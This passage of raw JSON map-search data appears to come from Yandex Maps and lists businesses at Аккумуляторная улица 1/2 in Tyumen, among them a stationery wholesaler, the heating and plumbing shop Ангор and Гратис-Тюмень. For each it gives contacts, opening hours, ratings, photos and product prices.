км","distanceValue":1268.68,"coordinates":[65.477077271,57.159457878],"type":"common"}],"photos":{"count":4,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14221082/2a00000193eb38e1b39a755ec1119f996990/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14221082/2a00000193eb38e1b39a755ec1119f996990/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1246719/2a00000162d487bf69e61e0d32d7142d4830/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14244043/2a00000193ebbfb0d133121b89a2c52475bb/%s"}]},"entrances":[{"coordinates":[65.46663794,57.15332261],"azimuth":351.7292310782291,"tilt":0},{"coordinates":[65.46611591,57.15328215],"azimuth":351.72923108170005,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnc12Bl3V1QQBH710UToJNMQAoUChIJGWbT19RdUEARwafev56TTEASKQoSCYcc15bsXVBAEe3QNFGZk0xAEgwxMDQ4NTkzNTQ3XzAdAACAPyBd"},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-94.5,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-94.5\u0026tilt=10\u0026api_key=maps\u0026signature=h1NVop4K8SPotcaFhrO1n_3Hz7tgeEnygjNb5gDNTXo="},"shortTitle":"Оптово-розничная компания","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":5,"ratingValue":3.5999999046325684,"reviewCount":2},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107004","name":"Производство и продажа бумаги","class":"fallback services","seoname":"paper_producers_and_suppliers","pluralName":"Бумажные фабрики"},{"id":"184105542","name":"канцтовары оптом","class":"hypermarket","seoname":"stationery_wholesale","pluralName":"Канцтовары оптом"}],"phones":[{"number":"+7 (3452) 68-50-53","type":"phone","value":"+73452685053","info":"менеджер"},{"number":"+7 (3452) 68-50-54","type":"phone","value":"+73452685054","info":"бухгалтерия"}],"features":[{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"optovo_roznichnaya_kompaniya","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"3.6","type":"RATING","properties":null},{"text":"Производство и продажа бумаги","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 08:30–17:30, перерыв 12:00–13:00","workingTime":[null,[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"urls":["http://liht72.ru/"],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"7.2","property":[{"key":"value","value":"7.2"},{"key":"value_5","value":"3.6"}]}],"metrika":{"counter":97926200,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":1,"analyticsId":"1","title":"Ангор","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.467346,57.153034],"displayCoordinates":[65.467346,57.153034],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1008756074","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAwODc1NjA3NA==","id":"1008756074","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"620 м","distanceValue":615.881,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"680 м","distanceValue":675.726,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"800 м","distanceValue":799.769,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,2 км","distanceValue":1200.84,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,2 км","distanceValue":1204.14,"coordinates":[65.477077271,57.159457878],"type":"common"}],"photos":{"count":64,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7740052/2a0000018778f94d8e5d6b77c0aadddafd80/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7740052/2a0000018778f94d8e5d6b77c0aadddafd80/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1007082/2a000001877545c687d33213e15890cf64b8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9749133/2a0000018901278d4ede7b844dae3a5b5c66/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/467660/2a0000018775472ce302a091f22a02b84019/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/939994/2a000001877914ba6f3e27ab0b96af6e5cb1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1899727/2a000001877918f62b386c3f4728b81b0de0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3935166/2a00000187754eba871a3a80d5acc5eab6f7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/8128793/2a0000018778fb514dee993973f79e127f85/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/905403/2a00000187791b29ac3f30385664caae9079/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/217470/2a00000187754d131a3d3732f19c75a149eb/%s"}]},"entrances":[{"coordinates":[65.467383,57.1530339],"azimuth":81.73488976867577,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgk17WKa6V1QQBH01mWdlpNMQBIpChIJjmwZNutdUEARKqHDlZaTTEASDDEwMDg3NTYwNzRfMB0AAIA_IAY,"},"relatedAdverts":{"nearbyOnMap":[{"type":"similar","id":"1140785199","uri":"ymapsbm1://org?oid=1140785199","logId":"1140785199","title":"Радиатор Арт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13091609/2a0000018e31503a1425d400733f062ddb0c/%s","categories":[],"seoname":"radiator_art","coordinates":[65.485094,57.134958],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false}],"nearbyOnCard":[{"type":"similar","id":"1140785199","uri":"ymapsbm1://org?oid=1140785199","logId":"1140785199","title":"Радиатор Арт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13091609/2a0000018e31503a1425d400733f062ddb0c/%s","categories":[],"seoname":"radiator_art","coordinates":[65.485094,57.134958],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"75200639523","uri":"ymapsbm1://org?oid=75200639523","logId":"75200639523","title":"Глобальное Потепление","rating":4.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4374841/2a00000178b745bb97c9091174ce86f4a70e/%s","categories":[],"seoname":"globalnoye_potepleniye","coordinates":[65.647736,57.160543],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false}]},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-130.5,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-130.5\u0026tilt=10\u0026api_key=maps\u0026signature=I1SqFqNydaBzj5o5Hl3II5VjKjmpSQeOjJ2HdgDYjtk="},"shortTitle":"Ангор","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":64,"ratingValue":4.900000095367432,"reviewCount":24},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107475","name":"Отопительное оборудование и системы","class":"fallback services","seoname":"heating_equipment_and_systems","pluralName":"Отопительное оборудование"},{"id":"184107711","name":"магазин сантехники","class":"malls","seoname":"plumbing_shop","pluralName":"Магазины сантехники"},{"id":"184107443","name":"водонагреватели","class":"fallback services","seoname":"water_heaters","pluralName":"Водонагреватели"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"payment_method","value":[{"id":"prepayment","name":"предоплата"},{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"online_payment","name":"онлайн"},{"id":"qr_code","name":"QR-код"},{"id":"by_credit_card","name":"оплата кредитной картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"}],"name":"акции","type":"enum","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false},{"id":"wi_fi","value":true,"name":"Wi-Fi","type":"bool","important":false},{"id":"car_park","value":true,"name":"парковка","type":"bool","important":false},{"id":"types_heating_systems","value":[{"id":"heating_gas_heating","name":"газовое отопление"},{"id":"heating_underfloor","name":"водный тёплый пол"},{"id":"heating_electric_heating","name":"электрическое отопление"},{"id":"heating","name":"все"},{"id":"forced_air_heating","name":"воздушное отопление"},{"id":"heaters_1","name":"обогреватели"},{"id":"radiators_for_heating","name":"радиаторы отопления"}],"name":"система обогрева","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false},{"id":"repairs","value":true,"name":"ремонт","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"angor","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.9","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"http://vk.com/ooo_angor","readableHref":"vk.com/ooo_angor"},{"type":"ok","href":"https://ok.ru/ooo.angor","readableHref":"ok.ru/ooo.angor"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015dcc71bb405b05e640b09d33e805/%s","id":"4396005"}},"references":[{"id":"5059787476","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9.8","property":[{"key":"value","value":"9.8"},{"key":"value_5","value":"4.9"}]}],"metrika":{"counter":60231763,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Конвектор газовый настенный Hosseven HDU-3 DKV, с вентилятором","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-3 DKV, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc661675d91eef27a00dfbef0/{size}","price":"41100","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-5V, с вентилятором","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-5V, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5632604/2a000001803cc6665c6b9c843b80fe979bae/{size}","price":"38350","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-3 DK","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-3 DK, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc661675d91eef27a00dfbef0/{size}","price":"37300","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-5","description":"en HDU-5 сделан из стали , имеет развитое оребрение, что увеличивает теплоотдачу и обеспечивает быстрый выход прибора на рабочую мощность …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5632604/2a000001803cc6665c6b9c843b80fe979bae/{size}","price":"34450","currency":"₽"},{"title":"Защитное устройство от скачков напряжения АЛЬБАТРОС-1500 DIN","description":"Защитное устройство АЛЬБАТРОС-1500 DIN предназначено для защиты потребителей электрической сети 220 В, 50 Гц с потребляемой мощностью до 1,5 …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5514775/2a000001803cc6d1f3d2db4c2234f7485941/{size}","price":"2210","currency":"₽"},{"title":"Защитное устройство АЛЬБАТРОС-500 DIN","description":"Защитное устройство АЛЬБАТРОС-500 DIN предназначено для защиты потребителей электрической сети 220 В, 50 Гц с потребляемой мощностью до 0,5 …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5512660/2a000001803cc6d1b88e775fe14be576779c/{size}","price":"1600","currency":"₽"},{"title":"Устройство защиты от импульсных перенапряжений АЛЬБАТРОС-220/3500 АС","description":"Устройство защиты от импульсных перенапряжений, УЗИП Класс III. Время срабатывания менее 25 нс. В корпусе проходной розетки. Защита от …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5512660/2a000001803cc6d1fdf89ad753d8717950ec/{size}","price":"1100","currency":"₽"},{"title":"ПРИМА Евророзетка 2 ОП с з/шт РА 16-214М","description":"Силовая штепсельная розетка, 2 поста с заземляющим контактом.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc7dc642423500fc6f1bbbb39/{size}","price":"140","currency":"₽"},{"title":"ПРИМА Евророзетка 1 ОП с з/шт РА 16-003/1М","description":"Силовая штепсельная розетка, 1 пост с заземляющим контактом.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/4472294/2a000001803cc7d0cacaa4c9119f8265b4d5/{size}","price":"85","currency":"₽"},{"title":"Провод ПВС 3х0,75","description":"Силовой провод ПВС 3х0,75 представляет собой следующую структуру:  токопроводящие жилы из меди, скрученные вокруг сердечника, жилы …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5560664/2a000001803cc7a40af99cde1a286ae333a1/{size}","price":"45","currency":"₽"}]}],"fullObjectsCount":1495,"relevance":{"lastUploadTime":"2026-01-17T11:14:09.306149Z","lastUpdateTime":"2022-04-18T13:33:36.543133Z"},"source":{"id":"TYCOON","name":"Представитель организации"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.025878857897342795,0.02637398910711338,0.023172140617263574,0.020828519557682786,0.020960554546954942,0.02568080541343456,0.025944875391978872,0.02076250206304671,0,0,0,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.022743026902129062,0.023040105627991418,0.022644000660174947,0.020498432084502395,0.02165373824063377,0.024327446773394948,0.023172140617263574,0.018220828519557683,0,0,0,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.02020135335864004,0.021950816966496124,0.01927710843373494,0.01835286350882984,0.02105958078890906,0.02492160422511966,0.0264730153490675,0.01964020465423337,0,0,0,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.023271166859217693,0.021818781977223964,0.019574187159597294,0.01693348737415415,0.01785773229905925,0.020465423337184353,0.021917808219178082,0.019013038455190628,0,0,0,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.023007096880673376,0.02254497441822083,0.019508169664961217,0.020135335864003963,0.020960554546954946,0.024822577983165537,0.02475656048852946,0.020168344611321998,0,0,0,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.011156956593497276,0.014160752599438851,0.013632612642350224,0.013962700115530616,0.011090939098861198,0,0,0,0,0,0,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":2,"analyticsId":"2","title":"Гратис-Тюмень","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.466005,57.153274],"displayCoordinates":[65.466005,57.153274],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1110379690","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTExMDM3OTY5MA==","id":"1110379690","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"950 м","distanceValue":945.734,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"960 м","distanceValue":956.611,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,07 км","distanceValue":1069.78,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,2 км","distanceValue":1199.56,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,59 км","distanceValue":1589.55,"coordinates":[65.478561469,57.158606069],"type":"common"}],"photos":{"count":21,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015cbec0b5a8ba1b92a71ef019f4e7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015cbec0b5a8ba1b92a71ef019f4e7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4336337/2a000001792034fa93c4f055d530f1e57469/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015cbec10333e72731ac7e86ef4052/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015cbec109c5e76d061a5d267bcd66/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4219774/2a00000179202dfc82e2c059a75004f273d5/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/474904/2a0000015cbec0b5d1e6a8b945bf25ba0572/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0b4b4c850499566546de496/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0b8db4c3d964140bb52c41b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13594632/2a00000193ebadae5d7f61b14f3786d041f3/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0bbd524e4ae887598bacda4/%s"}]},"entrances":[{"coordinates":[65.46603147,57.15328749],"azimuth":351.72923124522157,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmjo6h1011QQBHMN6rsnpNMQBIpChIJ06Gy5cVdUEAR9xi0qZ2TTEASDDExMTAzNzk2OTBfMB0AAIA_ICg,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"207950484491","uri":"ymapsbm1://org?oid=207950484491","logId":"207950484491","title":"ТБМ-Маркет","rating":4.7,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14382555/2a00000195eccacb3f7fec084dbdb917757f/%s","categories":[],"seoname":"tbm_market","coordinates":[65.609661,57.19522],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-78.1,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-78.1\u0026tilt=10\u0026api_key=maps\u0026signature=ZjAAn8oxhJprMIsd4Uo4g7JGt8p7zucF2vQJtP5DrL4="},"shortTitle":"Гратис","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","postalCode":"625017","status":"open","businessLinks":[],"ratingData":{"ratingCount":108,"ratingValue":4.5,"reviewCount":25},"sources":[{"id":"rocketdata_ru","name":"RocketData","href":"https://rocketdata.io"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184106632","name":"Мебельная фурнитура и комплектующие","class":"furniture store","seoname":"furniture_fittings_and_components","pluralName":"Мебельные комплектующие"},{"id":"184106912","name":"деревообрабатывающее оборудование","class":"fallback services","seoname":"woodworking_equipment","pluralName":"Деревообработка"}],"phones":[{"number":"+7 (3452) 57-88-70","type":"phone","value":"+73452578870"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"gratis_tyumen","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.5","type":"RATING","properties":null},{"text":"Мебельная фурнитура и комплектующие","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"youtube","href":"http://youtube.com/channel/UCHDNW4DHKLKz3LeTh2Pg-xA","readableHref":"youtube.com/@UCHDNW4DHKLKz3LeTh2Pg-xA"}],"urls":["https://gratis72.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/12813969/2a0000018e00eea87f60927c2cd54c346afe/%s","id":"12813969-2a0000018e00eea87f60927c2cd54c346afe"}},"references":[{"id":"5059942886","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до 